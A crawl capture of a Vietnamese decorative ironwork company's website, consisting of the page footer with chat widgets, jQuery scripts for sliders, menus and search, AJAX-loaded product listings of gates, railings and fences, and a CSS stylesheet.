  <svg id="fb-msng-icon" data-name="messenger icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.47 30.66"><path d="M29.56,14.34c-8.41,0-15.23,6.35-15.23,14.19A13.83,13.83,0,0,0,20,39.59V45l5.19-2.86a16.27,16.27,0,0,0,4.37.59c8.41,0,15.23-6.35,15.23-14.19S38,14.34,29.56,14.34Zm1.51,19.11-3.88-4.16-7.57,4.16,8.33-8.89,4,4.16,7.48-4.16Z" transform="translate(-14.32 -14.34)" style="fill:#fff"></path></svg>
  <svg id="close-icon" data-name="close icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.98 39.99"><path d="M48.88,11.14a3.87,3.87,0,0,0-5.44,0L30,24.58,16.58,11.14a3.84,3.84,0,1,0-5.44,5.44L24.58,30,11.14,43.45a3.87,3.87,0,0,0,0,5.44,3.84,3.84,0,0,0,5.44,0L30,35.45,43.45,48.88a3.84,3.84,0,0,0,5.44,0,3.87,3.87,0,0,0,0-5.44L35.45,30,48.88,16.58A3.87,3.87,0,0,0,48.88,11.14Z" transform="translate(-10.02 -10.02)" style="fill:#fff"></path></svg>
</div>
<div class="js-facebook-messenger-container">
    <div class="js-facebook-messenger-top-header"><span>Hotline tư vấn miễn phí: 02837121279<br /> 0937363386 - 0963096579</span></div>
    <div class="fb-page" data-tabs="messages" data-href="https://www.facebook.com/cuasathoangduc/" data-width="320" data-height="350" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery(document).ready(function(){jQuery(".js-facebook-messenger-box").on("click",function(){jQuery(".js-facebook-messenger-box, .js-facebook-messenger-container").toggleClass("open"),jQuery(".js-facebook-messenger-tooltip").length&&jQuery(".js-facebook-messenger-tooltip").toggle()}),jQuery(".js-facebook-messenger-box").hasClass("cfm")&&setTimeout(function(){jQuery(".js-facebook-messenger-box").addClass("rubberBand animated")},3500),jQuery(".js-facebook-messenger-tooltip").length&&(jQuery(".js-facebook-messenger-tooltip").hasClass("fixed")?jQuery(".js-facebook-messenger-tooltip").show():jQuery(".js-facebook-messenger-box").on("hover",function(){jQuery(".js-facebook-messenger-tooltip").show()}),jQuery(".js-facebook-messenger-close-tooltip").on("click",function(){jQuery(".js-facebook-messenger-tooltip").addClass("closed")}))});
</script>
<style type="text/css">
.js-facebook-messenger-container.closed, .js-facebook-messenger-tooltip.closed {
    display: none!important;
}
.js-facebook-messenger-tooltip {
    bottom: 97px;
    right: 97px;
}
.js-facebook-messenger-tooltip {
    color: #404040;
    background: #fff;
}
.js-facebook-messenger-box, .js-facebook-messenger-button, .js-facebook-messenger-tooltip {
    
}
.js-facebook-messenger-tooltip {
    display: none;
    position: fixed;
    text-align: center;
    border-radius: 10px;
    overflow: hidden;
    font-size: 12px;
    line-height: 1;
    padding: 10px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    box-shadow: rgba(0, 0, 0, 0.15) 0 2pt 10pt;
    z-index: 999999999;
}
.js-facebook-messenger-close-tooltip {
    width: 10px;
    height: 10px;
    display: inline-block;
    cursor: pointer;
    margin-left: 10px;
}
.js-facebook-messenger-box.rubberBand {
    -webkit-animation-name: rubberBand;
    animation-name: rubberBand;
}
.js-facebook-messenger-box.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.js-facebook-messenger-box {
    bottom: 70px;
    right: 15px;
}
.js-facebook-messenger-box {
    background: #1182fc;
}
.js-facebook-messenger-box, .js-facebook-messenger-button, .js-facebook-messenger-tooltip {
    z-index: 999;
}
.js-facebook-messenger-box {
    width: 50px;
    height: 50px;
    display: block;
    position: fixed;
    cursor: pointer;
    text-align: center;
    line-height: 60px;
    background: #1182FC;
    border-radius: 100%;
    overflow: hidden;
    -webkit-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
    box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
}
.js-facebook-messenger-box.rotate svg#fb-msng-icon {
    transform: rotate(0deg);
}
.js-facebook-messenger-box svg#fb-msng-icon {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 10px;
    left: 10px;
    opacity: 1;
    overflow: hidden;
    -webkit-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -moz-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -o-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
}
.js-facebook-messenger-box.rotate svg#close-icon {
    transform: rotate(-45deg);
}
.js-facebook-messenger-box svg#close-icon {
    opacity: 0;
    width: 15px;
    height: 15px;
    position: absolute;
    top: 18px;
    left: 18px;
    -webkit-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -moz-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    -o-transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
    transition: opacity 160ms ease-in-out, transform 160ms ease-in-out;
}
.js-facebook-messenger-container {
    transform: translateY(50px);
    bottom: 110px;
    right: 35px;
}
.js-facebook-messenger-container, .js-facebook-messenger-container-button {
    z-index: 1000;
}
.js-facebook-messenger-container {
    position: fixed;
    opacity: 0;
    border-radius: 10px;
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.06), 0 2px 32px rgba(0, 0, 0, 0.16);
    -webkit-transition: transform 160ms ease-in-out, opacity 160ms ease-in-out;
    -moz-transition: transform 160ms ease-in-out, opacity 160ms ease-in-out;
    -o-transition: transform 160ms ease-in-out, opacity 160ms ease-in-out;
    transition: transform 160ms ease-in-out, opacity 160ms ease-in-out;
}
.js-facebook-messenger-top-header {
    width: 300px;
}
.js-facebook-messenger-top-header {
    color: #fff;
    background: #1182fc;
}
.js-facebook-messenger-top-header {
    display: block;
    position: relative;
    width: 300px;
    background: #1182FC;
    color: #fff;
    text-align: center;
    line-height: 1;
    padding: 10px;
    font-size: 14px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
.js-facebook-messenger-container iframe, .js-facebook-messenger-container-button iframe {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}
.js-facebook-messenger-box, .js-facebook-messenger-button, .js-facebook-messenger-tooltip {
    
}
.js-facebook-messenger-container, .js-facebook-messenger-container-button {
    z-index: -1;
}
.js-facebook-messenger-top-header {
    color: #fff;
    background: #1182fc;
}
.js-facebook-messenger-box {
    background: #1182fc;
}
.js-facebook-messenger-top-header {
    width: 300px;
}
.js-facebook-messenger-tooltip {
    color: #404040;
    background: #fff;
}
.js-facebook-messenger-box {
    bottom: 180px;
    right: 9px;
    z-index: 9999;
}
.js-facebook-messenger-container {
    transform: translateY(50px);
    bottom: 135px;
    right: 35px;
}
.js-facebook-messenger-container.open {
    transform: translateY(0px);
    opacity: 1;
    z-index: 99;
}
.js-facebook-messenger-tooltip {
    bottom: 97px;
    right: 97px;
}
.js-facebook-messenger-box.open svg#fb-msng-icon {
    opacity: 0;
}
.js-facebook-messenger-box.rotate.open svg#close-icon {
    transform: rotate(0deg);
}
.js-facebook-messenger-box.open svg#close-icon {
    opacity: 1;
}
</style>    <a id="btn-zalo" href="https://zalo.me/0963096579" target="_blank">
	<div class="animated_zalo infinite zoomIn_zalo kenit-alo-circle"></div>
	<div class="animated_zalo infinite pulse kenit-alo-circle-fill"></div>
	<span><img src="images/zalo.png" alt="Zalo"></span>
</a>

<style>
    #btn-zalo { display: block; width: 40px; height: 40px; position: fixed; right: 15px; bottom: 100px; z-index: 9999999; }
    #btn-zalo span {display: flex; display: -ms-flex; align-items: center;-ms-flex-align: center; width: 40px; height: 40px; border-radius: 50%;background: #1182FC; position: relative;}
    #btn-zalo span img {vertical-align: middle;position: absolute;top: 0;left: 0;width: 40px;height: 40px; }
    .animated_zalo.infinite {animation-iteration-count: infinite;}
    @keyframes zoomIn_zalo {from {opacity: 0;transform: scale3d(.3, .3, .3);}50% {opacity: 1;}}
    .zoomIn_zalo {animation-name: zoomIn_zalo;}
    .animated_zalo {animation-duration: 1s;animation-fill-mode: both;}
    .kenit-alo-circle-fill {width: 60px; height: 60px; top: -10px; position: absolute; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; border: 2px solid transparent; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; background-color: rgba(17, 130, 252, 0.45); opacity: .75; right: -10px; }
    .kenit-alo-circle {width: 50px; height: 50px; top: -5px; right: -5px; position: absolute; background-color: transparent; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; border: 2px solid rgba(17, 130, 252, .8); opacity: .1; border-color: #1182FC; opacity: .5; }
</style>
<h1 style="position:absolute; top:-1000px;">CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC</h1><h2 style="position:absolute; top:-1000px;">Sắt mỹ thuật hoàng đức, thi công sắt mỹ thuật</h2><h3 style="position:absolute; top:-1000px;">sắt mỹ thuật, sat my thuat hcm, vach ngan cnc, vách ngăn cnc, cửa cổng cnc, cửa cổng mỹ thuật, giá cửa cổng mỹ thuật hcm, cửa đi sắt mỹ thuật, hàng rào mỹ thuật, lan can cầu thang mỹ thuật, mẫu cửa cổ</h3>

<script type="text/javascript" src="js/jquery-migrate-1.2.1.min.js" ></script>
<script type="text/javascript" src="js/my_script.js"></script>

<script type="text/javascript" src="js/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="js/slick.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
      $('.dmsp').slick({
  			lazyLoad: 'ondemand',
        	infinite: true,//Lặp lại
  			accessibility:false,
  		  	slidesToShow: 3,    //Số item hiển thị
  		  	slidesToScroll: 1, //Số item cuộn khi chạy
  		  	autoplay:true,  //Tự động chạy
  			autoplaySpeed:3000,  //Tốc độ chạy
  			speed:1000,//Tốc độ chuyển slider
  			arrows:true, //Hiển thị mũi tên
  			centerMode:false,  //item nằm giữa
  			dots:false,  //Hiển thị dấu chấm
  			draggable:true,  //Kích hoạt tính năng kéo chuột
  			pauseOnHover:true,
  			responsive: [
  			{
  			  breakpoint: 800,
  			  settings: {
  				slidesToShow: 2,
  				slidesToScroll: 1,
  			  }
  			},
  			{
  			  breakpoint: 461,
  			  settings: {
  				slidesToShow: 2,
  				slidesToScroll: 1,
  			  }
  			}
  	   ]
      });

      $('.qc,#slider_slick').slick({
  			fade: true,//Hiệu ứng fade của slider
  			lazyLoad: 'ondemand',
        	infinite: true,//Lặp lại
  			accessibility:false,
  		  	slidesToShow: 1,    //Số item hiển thị
  		  	slidesToScroll: 1, //Số item cuộn khi chạy
  		  	autoplay:true,  //Tự động chạy
  			autoplaySpeed:3000,  //Tốc độ chạy
  			speed:1000,//Tốc độ chuyển slider
  			arrows:true, //Hiển thị mũi tên
  			centerMode:false,  //item nằm giữa
  			dots:false,  //Hiển thị dấu chấm
  			draggable:true,  //Kích hoạt tính năng kéo chuột
  			pauseOnHover:true,
      });
    });
</script>

<!--Thêm alt cho hình ảnh và tìm kiếm-->
<script type="text/javascript">
	$(document).ready(function(e) {
		//tạo menu mobile
		var menu_mobi = $('.wap_menu ul').html();
		$('.menu_mobi_add').append('<span class="close_menu">X</span><ul>'+menu_mobi+'</ul>');
		$(".menu_mobi_add ul li").each(function(index, element) {
            if($(this).children('ul').children('li').length>0){
				$(this).children('a').append('<i class="fas fa-chevron-right"></i>');
			}
        });
		$(".menu_mobi_add ul li a i").click(function(){
			if($(this).parent('a').hasClass('active2')){
				$(this).parent('a').removeClass('active2');
				if($(this).parent('a').parent('li').children('ul').children('li').length > 0){
					$(this).parent('a').parent('li').children('ul').hide(300);
					return false;
				}
			}
			else{
				$(this).parent('a').addClass('active2');
				if($(this).parents('li').children('ul').children('li').length > 0){
					$(".menu_m ul li ul").hide(0);
					$(this).parents('li').children('ul').show(300);
					return false;
				}
			}
		});

		$('.icon_menu_mobi,.close_menu,.menu_baophu').click(function(){
			if($('.menu_mobi_add').hasClass('menu_mobi_active'))
			{
				$('.menu_mobi_add').removeClass('menu_mobi_active');
				$('.menu_baophu').fadeOut(300);
			}
			else
			{
				$('.menu_mobi_add').addClass('menu_mobi_active');
				$('.menu_baophu').fadeIn(300);
			}
			return false;
		});

		//Hover vào menu xổ xuống
		$(".menu ul li").hover(function(){
			$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300);
			},function(){
			$(this).find('ul:first').css({visibility: "hidden"});
			});
		$(".menu ul li").hover(function(){
				$(this).find('>a').addClass('active2');
			},function(){
				$(this).find('>a').removeClass('active2');
		});

    $("#danhmuc ul li a").click(function(){
      if($(this).parent('li').children('ul').find('li').length>0)
      {
          if($(this).hasClass('active'))
          {
            $(this).parent('li').find('ul:first').hide(300);
            $(this).removeClass('active');
          }
          else
          {
            $(this).parent('li').find('ul:first').show(300);
            $(this).addClass('active');
          }
        return false;
      }
    });
		//Thêm alt cho hình ảnh
        $('img').each(function(index, element) {
			if(!$(this).attr('alt') || $(this).attr('alt')=='')
			{
				$(this).attr('alt','CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC');
			}
        });
        $('.tim').toggle(function() {
    		$('.search').slideDown(300);
    	}, function() {
    		$('.search').slideUp(300);
    	});
    });
</script>
<!--Thêm alt cho hình ảnh-->

<!--Tim kiem-->
<script language="javascript">
    function doEnter(evt){
		var key;
		if(evt.keyCode == 13 || evt.which == 13){
			onSearch(evt);
		}
	}
	function onSearch(evt) {
			var keyword1 = $('.keyword:eq(0)').val();
			var keyword2 = $('.keyword:eq(1)').val();

			if(keyword1=='Nhập từ khóa tìm kiếm...'){
				keyword = keyword2;
			}
			else{
				keyword = keyword1;
			}
			if(keyword=='' || keyword=='Nhập từ khóa tìm kiếm...'){
				alert('Bạn chưa nhập từ khóa tìm kiếm');
			}
			else{
				location.href = "tim-kiem.html&keyword="+keyword;
				loadPage(document.location);
			}
		}
</script>
<!--Tim kiem-->


<!--Code gữ thanh menu trên cùng-->
<script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function(){
			var cach_top = $(window).scrollTop();
			var heaigt_header = $('.wap_thongtin').outerHeight()+$('.header').outerHeight();

			if(cach_top >= heaigt_header){
				$('.wap_menu').addClass('wap_menu_fix');
			}else{
				$('.wap_menu').removeClass('wap_menu_fix');
			}
		});
	});
 </script>
<!--Code gữ thanh menu trên cùng-->

<!--lazyload-->
<script type="text/javascript" src="js/jquery.lazyload.pack.js"></script>
<script type="text/javascript">
  $(document).ready(function() {
      $("img:not('.no_lazy')").lazyload({
        placeholder : "images/lazy2.gif",
        effect : "fadeIn",
      });
  });
</script>
<!--lazyload-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satmythuathd.vn/ajax/load_them.php
body_size: -234
content:
<div class="item">
	<p class="sp_img zoom_hinh"><a href="cua-cong-my-thuat-hd-161.html" title="Cửa Cổng Mỹ Thuật HD 161">
	<img src="upload/sanpham/satmythuathoangduc-622381_400x400.jpg" alt="Cửa Cổng Mỹ Thuật HD 161" /></a></p>
	<h3 class="sp_name"><a href="cua-cong-my-thuat-hd-161.html" title="Cửa Cổng Mỹ Thuật HD 161" >Cửa Cổng Mỹ Thuật HD 161</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="cua-cong-my-thuat-hd-160.html" title="Cửa Cổng Mỹ Thuật HD 160">
	<img src="upload/sanpham/satmythuathoangduc-579480_400x400.jpg" alt="Cửa Cổng Mỹ Thuật HD 160" /></a></p>
	<h3 class="sp_name"><a href="cua-cong-my-thuat-hd-160.html" title="Cửa Cổng Mỹ Thuật HD 160" >Cửa Cổng Mỹ Thuật HD 160</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="cua-cong-my-thuat-hd-159.html" title="Cửa Cổng Mỹ Thuật HD 159">
	<img src="upload/sanpham/satmythuathoangduc-562106_400x400.jpg" alt="Cửa Cổng Mỹ Thuật HD 159" /></a></p>
	<h3 class="sp_name"><a href="cua-cong-my-thuat-hd-159.html" title="Cửa Cổng Mỹ Thuật HD 159" >Cửa Cổng Mỹ Thuật HD 159</a></h3>
</div><!---END .item-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satmythuathd.vn/ajax/load_them.php
body_size: -251
content:
<div class="item">
	<p class="sp_img zoom_hinh"><a href="lan-can-ban-cong-hd-076.html" title="Lan Can Ban Công HD 076">
	<img src="upload/sanpham/272306_400x400.jpg" alt="Lan Can Ban Công HD 076" /></a></p>
	<h3 class="sp_name"><a href="lan-can-ban-cong-hd-076.html" title="Lan Can Ban Công HD 076" >Lan Can Ban Công HD 076</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="lan-can-ban-cong-hd-075.html" title="Lan Can Ban Công HD 075">
	<img src="upload/sanpham/satmythuathoangduc139752_400x400.jpg" alt="Lan Can Ban Công HD 075" /></a></p>
	<h3 class="sp_name"><a href="lan-can-ban-cong-hd-075.html" title="Lan Can Ban Công HD 075" >Lan Can Ban Công HD 075</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="lan-can-ban-cong-hd-074.html" title="Lan Can Ban Công HD 074">
	<img src="upload/sanpham/satmythuathoangduc122762_400x400.jpg" alt="Lan Can Ban Công HD 074" /></a></p>
	<h3 class="sp_name"><a href="lan-can-ban-cong-hd-074.html" title="Lan Can Ban Công HD 074" >Lan Can Ban Công HD 074</a></h3>
</div><!---END .item-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satmythuathd.vn/ajax/load_them.php
body_size: -246
content:
<div class="item">
	<p class="sp_img zoom_hinh"><a href="lan-can-cau-thang-hd-072.html" title="Lan Can Cầu Thang HD 072">
	<img src="upload/sanpham/satmythuathoangduc-146616_400x400.jpg" alt="Lan Can Cầu Thang HD 072" /></a></p>
	<h3 class="sp_name"><a href="lan-can-cau-thang-hd-072.html" title="Lan Can Cầu Thang HD 072" >Lan Can Cầu Thang HD 072</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="lan-can-cau-thang-hd-071.html" title="Lan Can Cầu Thang HD 071">
	<img src="upload/sanpham/satmythuathoangduc16407_400x400.jpg" alt="Lan Can Cầu Thang HD 071" /></a></p>
	<h3 class="sp_name"><a href="lan-can-cau-thang-hd-071.html" title="Lan Can Cầu Thang HD 071" >Lan Can Cầu Thang HD 071</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="lan-can-cau-thang-hd-070.html" title="Lan Can Cầu Thang HD 070">
	<img src="upload/sanpham/satmythuathoangduc-403854_400x400.jpg" alt="Lan Can Cầu Thang HD 070" /></a></p>
	<h3 class="sp_name"><a href="lan-can-cau-thang-hd-070.html" title="Lan Can Cầu Thang HD 070" >Lan Can Cầu Thang HD 070</a></h3>
</div><!---END .item-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satmythuathd.vn/ajax/load_them.php
body_size: -167
content:
<div class="item">
	<p class="sp_img zoom_hinh"><a href="bao-ve-cua-so-hd-061.html" title="Bảo Vệ Cửa Sổ HD 061">
	<img src="upload/sanpham/satmythuathoangduc-192962_400x400.jpg" alt="Bảo Vệ Cửa Sổ HD 061" /></a></p>
	<h3 class="sp_name"><a href="bao-ve-cua-so-hd-061.html" title="Bảo Vệ Cửa Sổ HD 061" >Bảo Vệ Cửa Sổ HD 061</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="bao-ve-cua-so-hd-060.html" title="Bảo Vệ Cửa Sổ HD 060">
	<img src="upload/sanpham/satmythuathoangduc-181149_400x400.jpg" alt="Bảo Vệ Cửa Sổ HD 060" /></a></p>
	<h3 class="sp_name"><a href="bao-ve-cua-so-hd-060.html" title="Bảo Vệ Cửa Sổ HD 060" >Bảo Vệ Cửa Sổ HD 060</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="bao-ve-cua-so-hd-059.html" title="Bảo Vệ Cửa Sổ HD 059">
	<img src="upload/sanpham/satmythuathoangduc-179549_400x400.jpg" alt="Bảo Vệ Cửa Sổ HD 059" /></a></p>
	<h3 class="sp_name"><a href="bao-ve-cua-so-hd-059.html" title="Bảo Vệ Cửa Sổ HD 059" >Bảo Vệ Cửa Sổ HD 059</a></h3>
</div><!---END .item-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satmythuathd.vn/ajax/load_them.php
body_size: -72
content:
<div class="item">
	<p class="sp_img zoom_hinh"><a href="hang-rao-hd-043.html" title="Hàng Rào HD 043">
	<img src="upload/sanpham/satmythuathoangduc-94197_400x400.jpg" alt="Hàng Rào HD 043" /></a></p>
	<h3 class="sp_name"><a href="hang-rao-hd-043.html" title="Hàng Rào HD 043" >Hàng Rào HD 043</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="hang-rao-hd-042.html" title="Hàng Rào HD 042">
	<img src="upload/sanpham/satmythuathoangduc-104822_400x400.jpg" alt="Hàng Rào HD 042" /></a></p>
	<h3 class="sp_name"><a href="hang-rao-hd-042.html" title="Hàng Rào HD 042" >Hàng Rào HD 042</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="hang-rao-hd-041.html" title="Hàng Rào HD 041">
	<img src="upload/sanpham/satmythuathoangduc-76344_400x400.png" alt="Hàng Rào HD 041" /></a></p>
	<h3 class="sp_name"><a href="hang-rao-hd-041.html" title="Hàng Rào HD 041" >Hàng Rào HD 041</a></h3>
</div><!---END .item-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satmythuathd.vn/ajax/load_them.php
body_size: -308
content:
<div class="item">
	<p class="sp_img zoom_hinh"><a href="phu-kien-sat-hd-001.html" title="Phụ Kiện Sắt HD 001">
	<img src="upload/sanpham/pk11221_400x400.jpg" alt="Phụ Kiện Sắt HD 001" /></a></p>
	<h3 class="sp_name"><a href="phu-kien-sat-hd-001.html" title="Phụ Kiện Sắt HD 001" >Phụ Kiện Sắt HD 001</a></h3>
</div><!---END .item-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satmythuathd.vn/ajax/load_them.php
body_size: -62
content:
<div class="item">
	<p class="sp_img zoom_hinh"><a href="cong-trinh-tai-bau-bang.html" title="Công Trình Tại Bàu Bàng">
	<img src="upload/sanpham/20202875_400x400.jpg" alt="Công Trình Tại Bàu Bàng" /></a></p>
	<h3 class="sp_name"><a href="cong-trinh-tai-bau-bang.html" title="Công Trình Tại Bàu Bàng" >Công Trình Tại Bàu Bàng</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="cong-trinh-tai-thu-duc.html" title="Công Trình Tại Thủ Đức">
	<img src="upload/sanpham/77173bee8d77712928667685_400x400.jpg" alt="Công Trình Tại Thủ Đức" /></a></p>
	<h3 class="sp_name"><a href="cong-trinh-tai-thu-duc.html" title="Công Trình Tại Thủ Đức" >Công Trình Tại Thủ Đức</a></h3>
</div><!---END .item-->
<div class="item">
	<p class="sp_img zoom_hinh"><a href="cong-trinh-tai-bau-bang.html" title="Công Trình Tại Bàu Bàng">
	<img src="upload/sanpham/017392_400x400.jpg" alt="Công Trình Tại Bàu Bàng" /></a></p>
	<h3 class="sp_name"><a href="cong-trinh-tai-bau-bang.html" title="Công Trình Tại Bàu Bàng" >Công Trình Tại Bàu Bàng</a></h3>
</div><!---END .item-->


--- FILE ---
content_type: text/css
request_url: https://satmythuathd.vn/css/default.css?ver=2
body_size: 3818
content:
.box_container{}
.box_container .content{padding:10px 0px;}
.tt_lh{width: 49%;float: left;}
.bando{width: 49%;float: right;}
.bando iframe{ width:100% !important; border:1px solid #ddd !important; padding: 5px;}
/*div.left_gh{width:65%;float:left;}
div.right_gh{width:33%;float:right;}
.box_news{width:47%; display:inline-block;vertical-align: top; margin:0 1%;}*/

.dangky{width: 49%;float: left;}
.dangky_frm{padding: 10px 20px;position: relative;border: 1px solid #D6D6D6; margin-top: 10px;box-sizing:border-box;}
div.dangnhap{float:right;width:49%;position:relative;}
div.tieude_dangky{position: absolute;background: #F7F7F7;padding: 3px 15px;top: -16px;left: 20px;border: 1px solid #D6D6D6;font-size: 13px;}
div.tieude_dangnhap{border-bottom: 1px solid #D6D6D6;line-height:35px;margin-bottom:10px;font-size: 13px;}
.popup_thongbao{width: 300px;background: #fff;text-align: center;/* border: 1px solid #ffffff; */font-size: 13px;/* border-radius: 5px; */overflow: hidden;}
.popup_thongbao .tieude_tb{background: #d0041a;padding: 7px;color: #fff;text-transform: uppercase;font-weight: bold;font-size: 15px;font-family: 'tieude';}
.popup_thongbao .popup_kq{padding: 10px;/* font-weight: bold; */color: #000000;min-height: 70px;align-items: center;font-size: 14px;}

/*Form lien he*/
div.frm_lienhe{margin:10px 0px 10px 0px;font-size:13px;position:relative;}
.thongbao{font-size: 20px;color: red;position: absolute;top: 35%;width: 100%;text-align: center;}
.thongbao p{text-align:center;}
div.frm_lienhe .item_lienhe{margin:8px 0px; clear:both;}
div.frm_lienhe .item_lienhe_b{text-align:center;}
div.frm_lienhe .item_lienhe p{float:left;width:100px;}
div.dangky .item_lienhe p{clear:both;float:none;}
#reset_capcha img{float:left;margin:5px 10px;}
.baove{float:left !important;}
div.frm_lienhe .item_lienhe span{color:red;margin-left:3px;}
div.frm_lienhe .item_lienhe input[type='text'],div.frm_lienhe .item_lienhe textarea,div.frm_lienhe .item_lienhe input[type='password'],div.frm_lienhe .item_lienhe select{width: 65%;padding: 8px 10px;border: 1px solid #cfcfcf;box-sizing: border-box;background: #ffffff;}
div.dangky_frm .item_lienhe input[type='text'],div.dangky_frm .item_lienhe textarea,div.dangky_frm .item_lienhe input[type='password'],div.dangky_frm .item_lienhe select{width: 100%;}
div.frm_lienhe .item_lienhe input[type='button'],div.frm_lienhe .item_lienhe input[type='reset'],div.frm_lienhe .item_lienhe input[type='submit']{padding: 10px 27px;background: #006afe;border:none;color:#fff;margin:10px 0px;font-size: 16px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;font-family: 'tieude';}
.btn_dangnhap{padding:7px 25px;background:#ee0303;border:none;display:block;color:#fff;border-radius:3px;margin:10px 0px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;text-decoration:none;float:left;margin-right:5px;}
.date{background:#F7F7F7 url(../images/i_date.png) 98% center no-repeat !important;padding-right: 8%;cursor:pointer;}
#tendangnhap{background:#F7F7F7 url(../images/i_user.png) 2% center no-repeat !important;padding-left: 8%;}
#matkhau,#nhaplaimatkhau,#matkhaucu{background:#F7F7F7 url(../images/i_pass.png) 2% center no-repeat!important;padding-left: 8%;}
/*Form lien he*/

/*css tin tuc*/
.wap_box_new{
    
display: grid;
    
grid-template-columns: repeat(3,1fr);
    
grid-gap: 25px;
    
margin: 20px auto;
}
.box_news{/* padding: 1.5%; */border: 1px solid #d4d4d4;width:100%;vertical-align: top;/* margin: 20px 0; */padding-bottom: 15px;}
.box_news h3 a{font-size: 18px;color:#1f1f1f;margin: 10px 5%;transition:0.4s;text-decoration:none;display:block;font-family: 'tieude';font-weight: normal;}
.box_news .ngaytao{color: #5a5a5a;margin-bottom: 4px;font-style:italic;display: none;}
.box_news .ngaytao span{margin-left:15px;}
.box_news .ngaytao i{ margin-right:5px;}
.box_news .mota{line-height:1.7;padding: 0 5%;text-align: justify;color: #5d5d5d;}
.box_news h3 a:hover{color: #009cff;transition:0.4s;}
.box_news a.chitiet{color:#00F;}
.box_news a{text-decoration:none;}
.box_news .img{/* float:left; *//* width: 40%; *//* max-width:170px !important; *//* transition:1s; *//* margin-right: 15px; */}
.othernews{border: 1px solid #DEDEDE;padding: 5px;background: #F7F7F7;}
.othernews .cactinkhac{font-size:20px;color: #009cff;font-family: 'tieude';}
.othernews ul.khac{list-style:none;margin-left:15px;}
.othernews ul.khac li{padding:3px 5px 3px 18px;color:#AAAAAA;}
.othernews ul.khac li a{color:#4A4A4A;text-decoration:none;transition:0.4s;}
.othernews ul.khac li a i{ margin-right:6px;}
.othernews ul.khac li a:hover{color:red;padding-left:10px;transition:0.4s;}
/*css tin tuc*/

/*----------css ban do-------------*/
#map_canvas {height: 500px;width: 99%;margin:0px auto;border:1px solid #BBB;}
.map_description {color: #000000;overflow: auto;max-width: 300px;}
.map_title {color: #30A602;font-weight: bold;}
/*----------css ban do-------------*/

/*----------Phan trang-------------*/
.pagination {margin: auto;width: 100%;text-align: center;margin-top: 10px; clear:both;}
.pagination .pages li.prev {margin-right: 15px;}
.pagination .pages li.next {margin-left: 15px;}
.pagination .pages li {display: inline-block;margin: 5px 2px;}
.pagination .pages li a {height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;}
.pagination .pages li a:hover {background: #f6f6f6;}
.pagination .pages li .active {background:#424852;color: #fff;border-color: #424852;}
.pagination .pages li .active:hover {background: #2a313d;}
/*----------Phan trang-------------*/

/*----------Phan trang ajax-------------*/
.pages_ajax{ display:inline-block;}
.pages_ajax li {display: inline-block;margin: 5px 2px;height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;box-sizing: border-box;min-width: 30px;cursor: pointer;}
.pages_ajax li.actived,.pages_ajax li:hover {background: #2a313d; color:#fff;}
